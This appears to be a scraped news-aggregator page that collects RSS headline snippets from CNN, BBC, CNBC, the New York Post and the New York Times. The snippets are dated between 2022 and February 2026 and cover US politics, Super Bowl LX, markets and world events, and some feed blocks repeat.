Arizona Sen. Kyrsten Sinema decided to shake up the political world on Friday by becoming an independent. The former Democrat is still caucusing with the party in the Senate, so the Democratic caucus still has 51 members. Now, instead of 49 Democrats and two independents within their ranks, the caucus has 48 Democrats and three independents.
Date of publish: Sat, 10 Dec 2022 17:24:17 GMT
The Biden administration managed to rack up a long list of major legislative wins in its first two years despite facing one of the most closely-divided Congresses in history. From bipartisan action on infrastructure, gun safety and same-sex marriage to party-line bills tackling climate change and expanding health care coverage, it's a record President Joe Biden and Democrats on the ballot were all eager to tout on the campaign trail during the midterms.
Date of publish: Sun, 11 Dec 2022 16:16:48 GMT
The political news you need to know, in 10 minutes or less. Hosted by David Chalian.
Go beyond the soundbites and get to know some of the most interesting players in politics.
Look closely at almost anything and you'll find data—lots of it. But what are those numbers really saying about who we are and what we believe? Harry Enten is on a mission to find out.
All eyes are on former President Donald Trump, who has launched another White House bid.
Date of publish: Thu, 08 Dec 2022 03:36:24 GMT
Let's start with the positive: Republicans and Democrats are coming together to protect same-sex marriage from the Supreme Court.
Date of publish: Tue, 29 Nov 2022 23:32:13 GMT
President Joe Biden's federal student loan forgiveness program, which promises to deliver up to $20,000 of debt relief for millions of borrowers, is on hold indefinitely as legal challenges work their way through the courts.
Date of publish: Tue, 13 Jun 2023 20:58:58 GMT
Vice President Kamala Harris, a former US senator from California who previously served as the state's attorney general, could be the first Black woman and Asian American to lead a major party ticket after receiving President Joe Biden's support to become the next Democratic presidential nominee.
Fareed explains why AI's massive energy demands are straining the power grid, but also why AI could enable big breakthroughs in sustainability and clean energy.
In the wake of the Republican National Convention earlier this month, Fareed speaks with historian Niall Ferguson about how and why the modern-day GOP has changed since the Reagan era of the 1980s.
Fareed speaks with New York Times opinion columnist Ezra Klein about the significance of Vice President Kamala Harris' early career as a prosecutor — and how it may affect her campaign.
New York Times opinion columnist Ezra Klein speaks with Fareed about the effects of President Joe Biden's decision to not seek reelection — and whether Vice President Kamala Harris can reshape the race.
CNN Senior Political Commentator Scott Jennings and Political Commentators Kristen Soltis Anderson, Jamal Simmons and Kate Bedingfield tell CNN's Jake Tapper who they think should join Vice President Kamala Harris' ticket and with 100 days until election day, the state of the 2024 presidential race.
On CNN's State of the Union, Republican Sen. Tom Cotton criticizes Harris' comments on the war in Gaza and calls her a "San Francisco liberal who cannot keep this country safe."
Years before he became president, many Americans first met Barack Obama during the 2004 Democratic National Convention.
Joe Biden, the 46th president of the United States, announced on Sunday, July 21, that he is not seeking reelection.
Fareed is joined by Jane Gilbert, chief heat officer for Miami-Dade County, Fla., who discusses how she is working to combat the effects of record high temperatures in a county that is considered ground zero for the climate crisis in the United States.
Fareed speaks with David Frum, staff writer at The Atlantic, about how Sen. JD Vance went from being a fierce critic of Donald Trump to becoming the former president's running mate.
Colorado Gov. Jared Polis tells CNN's Jake Tapper that Biden needs to show Democrats that he can turn his campaign around and says "he hasn't done that yet."
News
News feeds below.
BBC News
The Ukrainian leader says difficult issues remain, as Russia carries out further strikes on energy facilities.
Date of publish: Sat, 07 Feb 2026 14:05:01 GMT
The US president says he "didn't make a mistake", adding he had only seen the beginning of the video before it was posted.
Date of publish: Sat, 07 Feb 2026 01:36:32 GMT
Andrea Bocelli and Mariah Carey perform as part of vibrant opening ceremony for the Milan-Cortina Winter Olympics.
Date of publish: Fri, 06 Feb 2026 22:37:34 GMT
US Top News and Analysis
American Airlines made $111 million last year, while rivals Delta Air Lines and United Airlines, brought in $5 billion and $3.3 billion, respectively.
Date of publish: Sat, 07 Feb 2026 13:20:12 GMT
Automakers are largely sitting on the advertising sidelines during this year's Super Bowl amid broader uncertainty in the U.S. automotive industry.
Date of publish: Sat, 07 Feb 2026 14:13:00 GMT
Berkshire Hathaway's stock outperformed the benchmark S&P 500 stock index this week as investors sought safety from tech selling.
Date of publish: Sat, 07 Feb 2026 14:00:22 GMT
New York Post
From Cardi B’s wardrobe to whether broadcasters discuss Seahawks quarterback Sam Darnold’s history of “seeing ghosts,” there are plenty of outrageous “novelty props” for bettors to shell money on for Super Bowl LX.
Date of publish: Sat, 07 Feb 2026 09:16:20 -0500
Shock jock Howard Stern is a “mortal enemy” of film director Woody Allen and his wife Soon-Yi Previn, according to the latest trove of documents released by the Department of Justice on late pedophile Jeffrey Epstein.
Date of publish: Sat, 07 Feb 2026 09:14:45 -0500
Oddsmakers aren't counting out Lindsey Vonn.
Date of publish: Sat, 07 Feb 2026 09:04:26 -0500
CNN.com - RSS Channel - HP Hero
Date of publish: Wed, 19 Apr 2023 12:44:51 GMT
• Fox-Dominion trial delay 'is not unusual,' judge says • Fox News' defamation battle isn't stopping Trump's election lies
Date of publish: Mon, 17 Apr 2023 16:01:11 GMT
NYT > Top Stories
Federal prosecutors had a warrant to collect evidence from Ms. Good’s vehicle, but Trump administration leaders said to drop it. About a dozen prosecutors have departed, leaving the Minnesota U.S. attorney’s office in turmoil.
Date of publish: Sat, 07 Feb 2026 10:01:59 +0000
The president has escalated his language as his administration takes steps to involve itself more in election matters.
Date of publish: Sat, 07 Feb 2026 10:02:38 +0000
Mr. Hegseth’s order appeared to target his alma mater, Harvard’s Kennedy School for public policy.
Date of publish: Sat, 07 Feb 2026 02:44:49 +0000
BBC News
The Ukrainian leader says difficult issues remain, as Russia carries out further strikes on energy facilities.
Date of publish: Sat, 07 Feb 2026 14:05:01 GMT
The US president says he "didn't make a mistake", adding he had only seen the beginning of the video before it was posted.
Date of publish: Sat, 07 Feb 2026 01:36:32 GMT
Andrea Bocelli and Mariah Carey perform as part of vibrant opening ceremony for the Milan-Cortina Winter Olympics.
Date of publish: Fri, 06 Feb 2026 22:37:34 GMT
Sanae Takaichi is popular - but inflation and a diplomatic row with China weigh on voters' minds.
Date of publish: Fri, 06 Feb 2026 23:05:00 GMT
Nearly 200 decaying bodies were discovered at the Return to Nature home after officials investigated a foul smell.
Date of publish: Sat, 07 Feb 2026 02:48:39 GMT
The company quickly realised its mistake and managed to recover virtually all the missing tokens from customers.
Date of publish: Sat, 07 Feb 2026 13:56:49 GMT
Some Zambians outraged Ghanaians by describing the outfit worn by their president as a "blouse".
Date of publish: Sat, 07 Feb 2026 09:54:55 GMT
Nancy Guthrie, the 84-year-old mother of an NBC News presenter, is believed to have been abducted from her home in Tucson, Arizona.
Date of publish: Sat, 07 Feb 2026 03:59:18 GMT
The order did not specify the rate that could be imposed, but used 25% as an example.
Date of publish: Sat, 07 Feb 2026 08:06:45 GMT
Lt Gen Vladimir Alexeyev is a senior figure in the main directorate of Russia's military general staff.
Date of publish: Fri, 06 Feb 2026 16:39:38 GMT
The attack, which took place during Friday prayers in the capital Islamabad, injured almost 170 people.
Date of publish: Sat, 07 Feb 2026 00:35:37 GMT
One Palestinian woman said members of the Israel-linked militia searched them and their belongings at an Israeli checkpoint inside Gaza.
Date of publish: Fri, 06 Feb 2026 20:27:57 GMT
The Royal Australian Mint has defended the design of the coins, which mark 100 years since Queen Elizabeth II's birth.
Date of publish: Fri, 06 Feb 2026 11:53:57 GMT
The fisherman ran into a stream near the river after he and two friends encountered a herd of elephants.
Date of publish: Fri, 06 Feb 2026 14:47:22 GMT
Intelligence experts believe south-west France's proximity to defence and aerospace sites makes it a target for espionage.
Date of publish: Fri, 06 Feb 2026 17:18:13 GMT
Some desperate Iranians want US intervention, but others worry that it would not achieve the peace protesters ultimately want.
Date of publish: Sat, 07 Feb 2026 02:03:39 GMT
Ciara and Samuel L Jackson are among the big names who have become citizens of African countries in recent years.
Date of publish: Sat, 07 Feb 2026 00:00:31 GMT
With Super Bowl half-time shows becoming increasingly polarised, how will the Puerto Rican superstar quiet his detractors?
Date of publish: Sat, 07 Feb 2026 00:00:14 GMT
Stories of aspiring foreign trainees shed light on an under-regulated industry, where there is opportunity and risk.
Date of publish: Fri, 06 Feb 2026 23:05:12 GMT
The BBC's Regan Morris is in Tucson, Arizona, where 84-year-old Nancy Guthrie disappeared from her home almost one week ago.
Date of publish: Sat, 07 Feb 2026 01:43:16 GMT
Anke Gowda, whose library is open to everyone, recently received an Indian government award.
Date of publish: Sat, 07 Feb 2026 00:42:45 GMT
Armed jihadists devastate a community that refused to convert to their hard-line interpretation of Islam.
Date of publish: Fri, 06 Feb 2026 15:58:43 GMT
A couple who stayed in Shenzhen discovered their intimate moments were filmed as spy-cam porn.
Date of publish: Fri, 06 Feb 2026 00:15:23 GMT
At least 31 people have been killed after a suicide bomber detonated a device at a Shia mosque, according to police.
Date of publish: Sat, 07 Feb 2026 03:23:10 GMT
The BBC's Washington correspondent Daniel Bush explains why the US president's comments are causing a stir in a midterm election year.
Date of publish: Fri, 06 Feb 2026 22:48:07 GMT
Nazar Daletskyi's relatives were told he had been killed in 2022, the first year of Russia’s full-scale invasion.
Date of publish: Fri, 06 Feb 2026 14:36:19 GMT
NFL fans have flocked to California for Super Bowl LX, where the New England Patriots and Seattle Seahawks will face off at Levi's Stadium in Santa Clara.
Date of publish: Fri, 06 Feb 2026 19:06:05 GMT
The expiration of New START means there are no limits on nuclear weapons between both countries for the first time since 1991.
Date of publish: Thu, 05 Feb 2026 22:43:03 GMT
US Top News and Analysis
American Airlines made $111 million last year, while rivals Delta Air Lines and United Airlines, brought in $5 billion and $3.3 billion, respectively.
Date of publish: Sat, 07 Feb 2026 13:20:12 GMT
Automakers are largely sitting on the advertising sidelines during this year's Super Bowl amid broader uncertainty in the U.S. automotive industry.
Date of publish: Sat, 07 Feb 2026 14:13:00 GMT
Berkshire Hathaway's stock outperformed the benchmark S&P 500 stock index this week as investors sought safety from tech selling.
Date of publish: Sat, 07 Feb 2026 14:00:22 GMT
The Trump administration's growing portfolio of direct investments is unprecedented outside an economic crisis or wartime.
Date of publish: Sat, 07 Feb 2026 13:54:53 GMT
Elon Musk's net worth soared past $800 billion this week after he merged SpaceX with xAI in a deal that valued the combined entity at $1.25 trillion.
Date of publish: Sat, 07 Feb 2026 13:00:02 GMT
The depiction of the Obamas, posted from Trump's Truth Social account, was included in a video pushing a conspiracy theory about 2020 election voting machines.
Date of publish: Sat, 07 Feb 2026 02:11:18 GMT
The activist firm prefers to take a "behind the scenes" approach when it works with a portfolio company.
Date of publish: Sat, 07 Feb 2026 14:00:09 GMT
Economic anxiety is pushing Gen Z toward familiar mid-2010s aesthetics, a shift that could translate into renewed demand for legacy mall retailers.
Date of publish: Sat, 07 Feb 2026 13:58:22 GMT
Rising home prices and s higher mortgage rates have pushed the income needed to afford a median-priced home up by nearly $50,000 since 2019.
Date of publish: Sat, 07 Feb 2026 14:00:01 GMT
The January jobs report next week will help shape the market's expectations of future rate cuts, CNBC's Jim Cramer said.
Date of publish: Sat, 07 Feb 2026 00:00:01 GMT
Here are all the companies that the Trump administration has invested in, to date.
Date of publish: Sat, 07 Feb 2026 13:54:49 GMT
Issa Rae writes down her ideas and goals in a notebook on New Year's Day, and revisits them six months later, to stay on track for achieving them, she says.
Date of publish: Sat, 07 Feb 2026 14:15:02 GMT
NFL plans to look outside traditional media for potential partners for live games, NFL Media chief Hans Schroeder said.
Date of publish: Fri, 06 Feb 2026 21:21:57 GMT
Sam Darnold, a former top NFL Draft pick, spent time on five different teams before leading the Seattle Seahawks to a berth in Super Bowl 60.
Date of publish: Sat, 07 Feb 2026 14:05:01 GMT
Goldman Sachs is building AI agents with Anthropic’s Claude to automate trade accounting and client onboarding, aiming to speed work and boost efficiency.
Date of publish: Fri, 06 Feb 2026 18:10:44 GMT
Amazon shares fell 7% on Friday after management issued a 2026 capital expenditures guide of $200 billion.
Date of publish: Fri, 06 Feb 2026 22:07:00 GMT
Tech's megacaps announced major increases in capex spend for 2026, and now investors are preparing for cash to dwindle.
Date of publish: Fri, 06 Feb 2026 22:52:19 GMT
Countries want to be able to ensure that defense capabilities are close at hand.
Date of publish: Sat, 07 Feb 2026 09:45:54 GMT
Some market analysts have suggested bitcoin could fall further, potentially hitting between $40,000 to $50,000.
Date of publish: Fri, 06 Feb 2026 20:17:17 GMT
Huang's comments come after key Nvidia customers Meta, Amazon, Google and Microsoft reported their latest earnings over the past two weeks.
Date of publish: Fri, 06 Feb 2026 21:07:39 GMT
Gen Z and millennials deleting their social media platforms cite the increasing pressures of being online as well as the damage to their mental health.
Date of publish: Sat, 07 Feb 2026 12:29:47 GMT
The company's IPO comes as shoppers and policymakers alike have pushed back on ultra-processed foods.
Date of publish: Fri, 06 Feb 2026 21:06:15 GMT
Microsoft, Nvidia, Oracle, Meta, Amazon and Alphabet all saw their shares fall in the week up to the market close on Thursday.
Date of publish: Fri, 06 Feb 2026 21:34:55 GMT
Iran is an OPEC member and produces more than 3 million barrels per day.
Date of publish: Fri, 06 Feb 2026 20:23:13 GMT
Bitcoin nearly grazed $60,000 on Thursday as investors shied away from the asset due to growing concerns over its utility.
Date of publish: Fri, 06 Feb 2026 18:50:10 GMT
It's still unclear if all patients, particularly those with insurance coverage, will see more cost savings from using that site to buy their medicines.
Date of publish: Fri, 06 Feb 2026 13:20:50 GMT
The case lays the groundwork for about 3,000 other sexual misconduct cases the ridesharing platform is facing nationwide.
Date of publish: Fri, 06 Feb 2026 21:45:22 GMT
U.S. automakers are pivoting away from EVs to refocus on gas-guzzling trucks and SUVs while Chinese manufacturers are expected to keep growing electric exports.
Date of publish: Fri, 06 Feb 2026 17:22:59 GMT
The maximum child tax credit increased to $2,200 in 2025 based on changes enacted via President Donald Trump's "big beautiful bill."
Date of publish: Fri, 06 Feb 2026 12:31:17 GMT
The automaker announced $26 billion in charges from a business restructuring that includes pulling back on electrification plans and reintroducing V8 engines.
Date of publish: Fri, 06 Feb 2026 21:09:39 GMT
New York Post
From Cardi B’s wardrobe to whether broadcasters discuss Seahawks quarterback Sam Darnold’s history of “seeing ghosts,” there are plenty of outrageous “novelty props” for bettors to shell money on for Super Bowl LX.
Date of publish: Sat, 07 Feb 2026 09:16:20 -0500
Shock jock Howard Stern is a “mortal enemy” of film director Woody Allen and his wife Soon-Yi Previn, according to the latest trove of documents released by the Department of Justice on late pedophile Jeffrey Epstein.
Date of publish: Sat, 07 Feb 2026 09:14:45 -0500
Oddsmakers aren't counting out Lindsey Vonn.
Date of publish: Sat, 07 Feb 2026 09:04:26 -0500
Walsh, who plays Shane Hollander's dad in the series, thought that the show would be popular with a "very selective kind of demographic."
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Walsh, who plays Shane Hollander's dad in the series, thought that the show would be popular with a "very selective kind of demographic."
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Bet $10 with bet365 and get $100 in bonus bets win or lose for MVP bets in the Big Game.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
A bombshell City Hall report delivered Tuesday revealed a city that has poured hundreds of millions of taxpayer dollars into making street homelessness more comfortable, more serviced — and more permanent.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Kalshi is giving new users a bonus to sign up on the budding platform with the Kalshi promo code NYPMAX.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
See our best bets and predictions for UFC Fight Night Vegas 113 for Saturday from the META APEX.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Coach Snoop shows up to encourage Team USA, Elizabeth Banks enjoys a frosty beverage and more.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Coach Snoop shows up to encourage Team USA, Elizabeth Banks enjoys a frosty beverage and more.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
Tim Mynett converted to Islam to marry Omar, a practicing Muslim, in 2020 - after his ex-wife suspected the pair of having an affair when the "Squad" member hired Mynett, then a political consultant, to work on her first Congressional election campaign.
Date of publish: Sat, 07 Feb 2026 09:00:00 -0500
The family of Mother Mary Angeline Teresa McCrory, an Irish nun who founded upstate New York's Carmelite Sisters for the Aged and Infirm, is praying Pope Leo XIV will advance her decades-long quest for sainthood.
Date of publish: Sat, 07 Feb 2026 08:59:52 -0500
The next time it counts for Lindsey Vonn.
Date of publish: Sat, 07 Feb 2026 08:46:57 -0500
She was a drug-using, club-going, shameless flirt who spent money like it was going out of style — but a California mom long ago convicted of murder insists she's no killer.
Date of publish: Sat, 07 Feb 2026 08:45:00 -0500
Sam Darnold and Drake Maye were both selected third overall in their respective NFL drafts. But that’s where the similarities end between the Super Bowl 60 quarterbacks.
Date of publish: Sat, 07 Feb 2026 08:30:00 -0500
At stake are at least three luxury homes: a $22 million, 14-room pad at posh 740 Park Ave. on the Upper East Side; a $23.5 million, 11-bed, 12.5-bath spread in Southampton; and a $35.6 million manse in Palm Beach, real estate and court records show.
Date of publish: Sat, 07 Feb 2026 08:30:00 -0500
Marvin Gonzalez, 38, called the local Outback Steakhouse in Sparks, Nevada, to place a takeout order and give his two beloved Great Danes, Raven and Bruno, one last comfort before they were put down the following day, he told The Post.
Date of publish: Sat, 07 Feb 2026 08:23:29 -0500
The documents, first absconded from under the nose of the KGB in 1993 by legendary reporter George Knapp, have been the stuff of UFO-lore for thirty years and have finally been released.
Date of publish: Sat, 07 Feb 2026 08:22:46 -0500
A former reality TV chef and owner of the $400-a-plate dinner at West Village joint Le B can’t pay her own bills.
Date of publish: Sat, 07 Feb 2026 08:21:48 -0500
With $6.3 million worth of expiring American booze about to go bad, Quebec is putting US bottles back on the shelf -- and the decision isn't going down smoothly with some Canadians.
Date of publish: Sat, 07 Feb 2026 08:18:51 -0500
CNN.com - RSS Channel - HP Hero
Date of publish: Wed, 19 Apr 2023 12:44:51 GMT
• Fox-Dominion trial delay 'is not unusual,' judge says • Fox News' defamation battle isn't stopping Trump's election lies
Date of publish: Mon, 17 Apr 2023 16:01:11 GMT
The judge just announced in court that a settlement has been reached in the historic defamation case between Fox News and Dominion Voting Systems.
Date of publish: Wed, 19 Apr 2023 08:28:17 GMT
A settlement has been reached in Dominion Voting Systems' defamation case against Fox News, the judge for the case announced. The network will pay more than $787 million to Dominion, a lawyer for the company said.
Date of publish: Tue, 18 Apr 2023 21:17:44 GMT
• DeSantis goes to Washington, a place he once despised, looking for support to take on Trump • Opinion: For the GOP to win, it must ditch Trump • Chris Christie mulling 2024 White House bid • Analysis: The fire next time has begun burning in Tennessee
Date of publish: Tue, 18 Apr 2023 20:34:45 GMT
• 'A major part of Ralph died': Aunt of teen shot after ringing wrong doorbell speaks • 20-year-old woman shot after friend turned into the wrong driveway in upstate New York, officials say
Date of publish: Wed, 19 Apr 2023 04:29:05 GMT
Newly released body camera footage shows firefighters and sheriff's deputies rushing to help actor Jeremy Renner after a near-fatal snowplow accident in January. The "Avengers" actor broke more than 30 bones and suffered other severe injuries. CNN's Chloe Melas has more.
Date of publish: Tue, 18 Apr 2023 14:09:43 GMT
It's sourdough bread and handstands for Jake Gyllenhaal and Jamie Lee Curtis.
Date of publish: Tue, 18 Apr 2023 14:40:32 GMT
A tiny intruder infiltrated White House grounds Tuesday, prompting a swift response from the US Secret Service.
Date of publish: Tue, 18 Apr 2023 17:38:16 GMT
Jamie Foxx remains hospitalized in Georgia nearly a week after his daughter revealed the actor experienced a "medical complication," a source with knowledge of the matter told CNN on Monday.
Date of publish: Tue, 18 Apr 2023 00:27:07 GMT
A 13-year-old in Ohio has died after "he took a bunch of Benadryl," trying a dangerous TikTok challenge that's circulating online, according to a CNN affiliate and a GoFundMe account from his family.
Date of publish: Wed, 19 Apr 2023 15:01:06 GMT
Pizza guy delivers more than a pie, taking out a fleeing suspect. CNN's Jeanne Moos shows him putting his best foot forward.
Date of publish: Tue, 18 Apr 2023 16:40:22 GMT
Netflix is officially winding down the business that helped make it a household name.
Date of publish: Tue, 18 Apr 2023 20:10:51 GMT
Artificial intelligence tools such as ChatGPT could lead to a "turbocharging" of consumer harms including fraud and scams, and the US government has substantial authority to crack down on AI-driven consumer harms under existing law, members of the Federal Trade Commission said Tuesday.
Date of publish: Tue, 18 Apr 2023 17:59:38 GMT
Gobbling up too many refined wheat and rice products, along with eating too few whole grains, is fueling the growth of new cases of type 2 diabetes worldwide, according to a new study that models data through 2018.
Date of publish: Mon, 17 Apr 2023 16:02:46 GMT
At some middle and high schools in the United States, 1 in 4 teens report they've abused prescription stimulants for attention deficit hyperactivity disorder during the year prior, a new study found.
Date of publish: Tue, 25 Apr 2023 17:44:36 GMT
CEO Tim Cook personally welcomed customers to the new Apple store in Mumbai as the tech company opens its first retail stores in India. CNN's Vedika Sud reports.
Date of publish: Tue, 18 Apr 2023 09:17:25 GMT
Senate Democrats railed against Justice Clarence Thomas on Tuesday amid reports that the Supreme Court conservative failed to disclose luxury travel, gifts and a real estate transaction involving a GOP megadonor, but their plan to investigate the conservative jurist remains unclear.
Date of publish: Tue, 18 Apr 2023 20:29:46 GMT
• Jailed Wall Street Journal reporter Evan Gershkovich denied detention appeal in Moscow • Putin visits Russian troops at military headquarters in Kherson • Watch moment WSJ journalist appears in Russian court
Two Russian men who claim to be former Wagner Group commanders have told a human rights activist that they killed children and civilians during their time in Ukraine.
Date of publish: Tue, 18 Apr 2023 19:07:52 GMT
CNN panelists react to Florida Gov. Ron DeSantis floating the idea of building a competing theme park next to Disney World in Orlando.
Date of publish: Tue, 18 Apr 2023 03:24:56 GMT
Senate Majority Leader Chuck Schumer said on Tuesday that he hopes to replace Democratic Sen. Dianne Feinstein on the Senate Judiciary Committee with Sen. Ben Cardin of Maryland and aims to set up a floor vote on the issue this afternoon, which Republicans are expected to block.
Date of publish: Tue, 18 Apr 2023 22:03:13 GMT
Date of publish: Tue, 18 Apr 2023 17:33:17 GMT
House Speaker Kevin McCarthy traveled to Wall Street on Monday to deliver a fresh warning that the House GOP majority will refuse to lift a cap on government borrowing unless Biden agrees to spending cuts that would effectively neutralize his domestic agenda.
Date of publish: Tue, 18 Apr 2023 22:03:01 GMT
The US has sensitive nuclear technology at a nuclear power plant inside Ukraine and is warning Russia not to touch it, according to a letter the US Department of Energy sent to Russia's state-owned nuclear energy firm Rosatom last month.
Date of publish: Wed, 19 Apr 2023 08:35:33 GMT
Atiq Ahmed, a former lawmaker in India's parliament, convicted of kidnapping, was shot dead along with his brother while police were escorting them for a medical check-up in a slaying caught on live television on Saturday. CNN's Vedika Sud reports.
Date of publish: Tue, 18 Apr 2023 09:41:42 GMT
The U.S. Food and Drug Administration amended the terms of its emergency use authorizations for the Pfizer and Moderna bivalent vaccines on Tuesday, allowing people ages 65 and older and certain people with weakened immunity to get additional doses before this fall's vaccination campaigns.
Date of publish: Tue, 18 Apr 2023 15:09:15 GMT
Maine authorities have detained a person of interest and continue to investigate after two shooting incidents that appear to be connected left at least four people dead and three others injured, state police said.
Date of publish: Wed, 19 Apr 2023 01:49:51 GMT
• Delta Air Lines reports record bookings for summer travel • Air France and Airbus acquitted in trial over 2009 plane crash
Date of publish: Tue, 18 Apr 2023 17:15:29 GMT
Buffalo Bills safety Damar Hamlin, who has been cleared to resume football activities, said Tuesday his cardiac arrest during an NFL game in January was caused by commotio cordis.
Date of publish: Tue, 18 Apr 2023 22:11:37 GMT
Polish pilot Lukasz Czepiela made history after landing a plane on a helipad at the top of a 56-story hotel in Dubai.
Date of publish: Sun, 19 Mar 2023 11:22:30 GMT
The top US Navy admiral ardently defended a non-binary sailor on Tuesday amid some criticism from Republican lawmakers, saying he is "particularly proud of this sailor."
Date of publish: Tue, 18 Apr 2023 19:56:40 GMT
The Fulton County District Attorney's office said some fake electors for Donald Trump have implicated each other in potential criminal activity and is seeking to disqualify their lawyer, according to a new court filing.
Date of publish: Wed, 19 Apr 2023 15:31:24 GMT
High speed trains have proved their worth across the world over the past 50 years.
Date of publish: Wed, 19 Apr 2023 02:39:40 GMT
It's April 18, the official deadline to file your federal and state income tax returns for 2022. (It is also, apparently, National Animal Crackers Day for those who celebrate.)
Date of publish: Tue, 18 Apr 2023 14:15:43 GMT
It's a surprising fact that's often overlooked in the immigration debate.
Date of publish: Tue, 18 Apr 2023 18:29:24 GMT
Tuesday is Tax Day in America, one of the most stressful days of the year, when many taxpayers will finally end their procrastination, file their federal returns, and hope for a refund from the IRS. But for many of the nation's wealthiest, it's just another Tuesday.
Date of publish: Mon, 17 Apr 2023 19:32:49 GMT
There are many ways to explore the seven mountains that surround the picturesque UNESCO World Heritage city of Bergen on Norway's fjord-studded west coast. The newest, however, might well be record-breaking.
Date of publish: Tue, 18 Apr 2023 10:44:27 GMT
A German artist has rejected an award from a prestigious international photography competition after revealing that his submission was generated by Artificial Intelligence (AI).
Date of publish: Tue, 18 Apr 2023 15:27:54 GMT
The Great Lakes Shipwreck Historical Society has found two of three ships that sank in the same Lake Superior storm more than a century ago, locating one in 2021 and the other in 2022.
Date of publish: Tue, 18 Apr 2023 19:29:01 GMT
What does intimacy look like for seniors? There's no end to sex scenes and other steamy content featuring the young and unwrinkled, but past a certain age, popular culture largely draws a blank — or treats sex as a punchline.
Date of publish: Tue, 18 Apr 2023 03:24:57 GMT
China's economy is off to a solid start in 2023 following its emergence from three years of strict pandemic restrictions.
Date of publish: Tue, 18 Apr 2023 07:01:12 GMT
• Four out of the five US metro areas with the lowest unemployment are in Florida. Here's why • Opinion: The overlooked problem with raising the retirement age for Social Security
Date of publish: Sun, 16 Apr 2023 17:29:49 GMT
McDonald's, which has been focusing on upgrading its core items to boost sales, is rolling out a series of changes designed to improve its signature burgers.
Date of publish: Mon, 17 Apr 2023 16:31:30 GMT
Shares of Google-parent Alphabet fell more than 3% in early trading Monday after a report sparked concerns that its core search engine could lose market share to AI-powered rivals, including Microsoft's Bing.
Date of publish: Mon, 17 Apr 2023 15:52:19 GMT
The ruling earlier this month by a Texas federal judge to suspend the US Food and Drug Administration's approval of a drug that is used frequently for medication abortions, is very personal for me.
Date of publish: Tue, 18 Apr 2023 11:30:00 GMT
On Monday, the GOP-controlled House Judiciary Committee — chaired by Donald Trump ally Rep. Jim Jordan — is set to hold a field hearing in New York City called "Victims of Violent Crime in Manhattan." A statement bills the hearing as an examination of how, the Judiciary Committee says, Manhattan District Attorney Alvin Bragg's policies have "led to an increase in violent crime and a dangerous community for New York City residents."
Date of publish: Mon, 17 Apr 2023 11:37:37 GMT
In 1917, British analysts deciphered a coded message the German foreign minister sent to one of his country's diplomats vowing to begin "unrestricted submarine warfare" and seeking to win over Mexico with a promise to "reconquer the lost territory in Texas, New Mexico and Arizona" if the US entered the world war. When it became public, the Zimmerman Telegram caused a sensation, helping propel the US into the conflict against Germany.
Date of publish: Sun, 16 Apr 2023 11:22:36 GMT
Four years ago, almost to the day, the people of Sudan were celebrating a revolution after overthrowing longtime dictator Omar al-Bashir. Now the East African country faces the possibility of a complete collapse similar to the chaos we see today in Yemen or Libya.
Date of publish: Mon, 17 Apr 2023 22:45:23 GMT
After the shock came the aftershocks, the power vacuum, and perhaps most significantly and impressively, the laughs, as "Succession" pivoted to face life after Logan Roy, in an episode that finally put the HBO show's title into full flower.
Date of publish: Mon, 17 Apr 2023 02:28:12 GMT
Of the many dark gifts Showtime's eerie hit series "Yellowjackets" serves up for us, the juiciest this season is by far the music.
Date of publish: Mon, 01 May 2023 23:02:04 GMT
Jeremy Renner is continuing his recovery after his devastating snowplow accident in January, and recognizing those who've helped him along the way.
Date of publish: Sun, 16 Apr 2023 19:04:10 GMT
"Barry" has taken chances from the very beginning, which is certainly true of a fourth and final season that picks up where the third left off, with its hitman-turned-wannabe actor getting arrested. That paves the way for an even darker season that accentuates the show's ensemble aspect while leaning a little too heavily on blurring lines with flights of fancy.
Date of publish: Fri, 14 Apr 2023 12:33:08 GMT
NYT > Top Stories
Federal prosecutors had a warrant to collect evidence from Ms. Good’s vehicle, but Trump administration leaders said to drop it. About a dozen prosecutors have departed, leaving the Minnesota U.S. attorney’s office in turmoil.
Date of publish: Sat, 07 Feb 2026 10:01:59 +0000
The president has escalated his language as his administration takes steps to involve itself more in election matters.
Date of publish: Sat, 07 Feb 2026 10:02:38 +0000
Mr. Hegseth’s order appeared to target his alma mater, Harvard’s Kennedy School for public policy.
Date of publish: Sat, 07 Feb 2026 02:44:49 +0000
The video clip that President Trump posted in a late-night flurry of social media activity caused an unusually strong and public outcry from members of his own party.
Date of publish: Sat, 07 Feb 2026 02:47:29 +0000
Nearly all of the work had stopped on Friday while negotiations continued in Washington and litigation played out in court.
Date of publish: Sat, 07 Feb 2026 02:18:17 +0000
Drug syndicates have used .50-caliber ammunition, produced at a plant owned by the U.S. Army and then smuggled across the border, in attacks on Mexican civilians and police.
Date of publish: Sat, 07 Feb 2026 10:00:12 +0000
The 41-year-old American aims to complete her comeback by racing in the women’s Olympic downhill on Sunday despite rupturing her left A.C.L. a week ago.
Date of publish: Sat, 07 Feb 2026 10:00:34 +0000
From Prince’s giant symbol to Kendrick Lamar’s streetlamps, the set production designer Bruce Rodgers “makes the impossible possible.”
Date of publish: Sat, 07 Feb 2026 10:00:27 +0000
Here is our critic’s survey of this year’s Super Bowl commercials, from best to worst to A.I.
Date of publish: Fri, 06 Feb 2026 17:52:22 +0000
The president shows, once again, that he shouldn’t be anywhere near the Oval.
Date of publish: Sat, 07 Feb 2026 12:00:28 +0000
The round table convenes to debate whether we need to worry about the midterms being free and fair.
Date of publish: Sat, 07 Feb 2026 12:57:56 +0000
Behind the scenes at the Westminster Dog Show, the entrants were affectionate. Or at least they acted like it.
Date of publish: Sat, 07 Feb 2026 11:16:35 +0000
Iran is skilled at prolonging negotiations over its nuclear program, and seems to be hoping President Trump is out for a quick win, rather than a prolonged regional war.
Date of publish: Sat, 07 Feb 2026 12:10:27 +0000
Mayor Zohran Mamdani wants to make classes smaller across the largest U.S. school system. Like other parts of his agenda, it’s a costly task.
Date of publish: Sat, 07 Feb 2026 08:00:07 +0000
A warming Arctic can stretch the polar vortex, a high-altitude air ribbon, one says. The “wobble” can disrupt the jet stream, causing extreme cold in the East.
Date of publish: Sat, 07 Feb 2026 10:03:54 +0000
Pakistan has made headway against the Islamic State and other militants, but a bloody suicide attack showed how fragile its progress has been.
